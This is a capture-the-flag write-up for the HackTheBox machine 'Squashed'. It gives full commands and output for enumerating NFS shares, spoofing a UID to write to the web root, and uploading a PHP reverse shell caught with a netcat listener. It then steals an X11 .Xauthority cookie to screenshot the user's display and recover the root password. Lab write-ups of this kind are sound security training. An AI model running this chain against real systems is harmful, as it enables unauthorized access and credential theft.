HTB Writeup: Squashed
Squashed is an easy HackTheBox machine created by polarbearer and C4rm310. It involves exploiting NFS, a webserver, and X11.
Reconnaissance
To start this box, let's run a Nmap scan. The Nmap scan reveals the ports for SSH (22), HTTP (80), RPC (111), and NFS (2049) are open.
Note: I added the machine's IP to my /etc/hosts file.
nmap -sC -sV squashed.htb -oN top_1000
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Built Better
|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 33327/udp6 mountd
| 100005 1,2,3 40437/tcp mountd
| 100005 1,2,3 41841/tcp6 mountd
| 100005 1,2,3 52431/udp mountd
| 100021 1,3,4 33915/tcp6 nlockmgr
| 100021 1,3,4 36863/tcp nlockmgr
| 100021 1,3,4 48865/udp nlockmgr
| 100021 1,3,4 53794/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The Website
We continue our recon by looking at the website. It appears to be static. There is not anything for us to do here yet. Let's move on to NFS.

NFS
Network File System (NFS) is a server that allows for the transfer of files between machines. It works on a directory system. It is commonly exploited due to weak authorization and authentication.
Enumerating NFS
We can view the file shares by using the showmount command.
showmount -e squashed.htb
Export list for squashed.htb:
/home/ross *
/var/www/html *
There are two shares available. We can mount them to our system like this:
# create directories for the shares
sudo mkdir /mnt/webshare
sudo mkdir /mnt/ross
# mount the shares
sudo mount -t nfs squashed.htb:/var/www/html /mnt/webshare
sudo mount -t nfs squashed.htb:/home/ross /mnt/ross
Let's start by investigating the webshare.
Investigating The Webshare
Investigating the webshare shows that we do not have access to the share's contents.
ls -la /mnt/webshare
ls: cannot access '/mnt/webshare/.': Permission denied
ls: cannot access '/mnt/webshare/..': Permission denied
ls: cannot access '/mnt/webshare/.htaccess': Permission denied
ls: cannot access '/mnt/webshare/index.html': Permission denied
ls: cannot access '/mnt/webshare/images': Permission denied
ls: cannot access '/mnt/webshare/css': Permission denied
ls: cannot access '/mnt/webshare/js': Permission denied
total 0
d????????? ? ? ? ? ? .
d????????? ? ? ? ? ? ..
?????????? ? ? ? ? ? css
?????????? ? ? ? ? ? .htaccess
?????????? ? ? ? ? ? images
?????????? ? ? ? ? ? index.html
?????????? ? ? ? ? ? js
However, we can make note of the owner's UID and membership to the www-data group. This information will be useful soon.
ls -ld /mnt/webshare/
drwxr-xr-- 5 2017 www-data 4096 Mar 14 09:45 /mnt/webshare/
Investigating Ross' Share
Let's repeat the same process with Ross' share. Unlike the webshare, we have read access to Ross' home directory. Once again, make note of the owner's UID. It's time to exploit NFS.
ls -la /mnt/ross
total 68
drwxr-xr-x 14 1001 1001 4096 Mar 14 09:30 .
drwxr-xr-x 6 root root 4096 Mar 14 09:43 ..
lrwxrwxrwx 1 root root 9 Oct 20 09:24 .bash_history -> /dev/null
drwx------ 11 1001 1001 4096 Oct 21 10:57 .cache
drwx------ 12 1001 1001 4096 Oct 21 10:57 .config
drwxr-xr-x 2 1001 1001 4096 Oct 21 10:57 Desktop
drwxr-xr-x 2 1001 1001 4096 Oct 21 10:57 Documents
drwxr-xr-x 2 1001 1001 4096 Oct 21 10:57 Downloads
drwx------ 3 1001 1001 4096 Oct 21 10:57 .gnupg
drwx------ 3 1001 1001 4096 Oct 21 10:57 .local
drwxr-xr-x 2 1001 1001 4096 Oct 21 10:57 Music
drwxr-xr-x 2 1001 1001 4096 Oct 21 10:57 Pictures
drwxr-xr-x 2 1001 1001 4096 Oct 21 10:57 Public
drwxr-xr-x 2 1001 1001 4096 Oct 21 10:57 Templates
drwxr-xr-x 2 1001 1001 4096 Oct 21 10:57 Videos
lrwxrwxrwx 1 root root 9 Oct 21 09:07 .viminfo -> /dev/null
-rw------- 1 1001 1001 57 Mar 14 09:30 .Xauthority
-rw------- 1 1001 1001 2475 Mar 14 09:30 .xsession-errors
-rw------- 1 1001 1001 2475 Dec 27 10:33 .xsession-errors.old
Exploiting NFS
We can exploit NFS because it does not keep track of machines only UIDs. Therefore, we can create dummy accounts on our host machine with UIDs that correspond to the owners of the shares and gain privileged access to them.
Let's create our dummy account. Mine is called webshare-squasher but you can choose a better name for yours :wink:.
sudo useradd -m webshare-squasher
Let's give our user the proper UID and GID of 2017.
sudo usermod -u 2017 webshare-squasher && sudo groupmod -g 2017 webshare-squasher
We can then switch to our dummy user,
sudo su webshare-squasher
and see if we have access to the share -- we do!
ls -la /mnt/webshare
total 56
drwxr-xr-- 5 webshare-squasher www-data 4096 Mar 14 10:00 .
drwxr-xr-x 6 root root 4096 Mar 14 09:43 ..
drwxr-xr-x 2 webshare-squasher www-data 4096 Mar 14 10:00 css
-rw-r--r-- 1 webshare-squasher www-data 44 Oct 21 06:30 .htaccess
drwxr-xr-x 2 webshare-squasher www-data 4096 Mar 14 10:00 images
-rw-r----- 1 webshare-squasher www-data 32532 Mar 14 10:00 index.html
drwxr-xr-x 2 webshare-squasher www-data 4096 Mar 14 10:00 js
Let's upload a php reverse shell and get user. I like using revshells.com to generate shells, but you can use your favorite tool. :smile:
Copy the shell to the webshare, spin up a netcat listener, and access the file using curl!
Step 1: Netcat listener.
nc -lvnp <YOUR_PORT>
Step 2: Request the file from another tab.
curl http://squashed.htb/shell.php
Soon after that, we have a shell!

Path To Root
To gain root access, we have to exploit X11. X11 is a communications protocol. It allows applications to create objects like windows, buttons, and menus. To learn more about X11, check out this thread.
Looking back on Ross's share, we see .Xauthority and .xsession. These indicate that a X11 display might be configured.
.Xauthority is used to store credentials, but its bytes can be quite weird so we should base64 encode them to interact with them.
cat /mnt/ross/.Xauthority | base64
Paste the cookie onto the target machine, decode it, and place it in the /tmp directory.
echo "AQAADHNxdW<SNIP>" | base64 -d > /tmp/.Xauthority
Then set the cookie by using the XAUTHORITY environment variable.
export XAUTHORITY=/tmp/.Xauthority
Now we can interact with the X11 display using Ross' session. Our goal is to see what's happening on the display. Before we can do that, we have to know where our display is located. We can figure that out by using the w command. As seen below, we can use the :0 display.
w
14:10:18 up 40 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 13:30 40:07 4.86s 0.04s /usr/libexec/gnome-session-binary --systemd --session=gnome
We can now use the xwd command to take a screenshot and place the result in the /tmp directory.
xwd -root -screen -display :0 > /tmp/screenshot.xwd
To retrieve the screenshot, set up a python server in the /tmp directory and then retrieve it on your host machine by using curl.
curl http://squashed.htb:8000/screenshot.xwd
Convert the image using the convert commandline utility, and then open it!
convert screenshot.xwd screenshot.png
Luckily for us, it's a screenshot of a password manager with the root password!

Go back to your shell as alex. Use the su command and type in the root password to gain administrative access to the machine!
I hope you enjoyed this writeup! Happy hacking :)




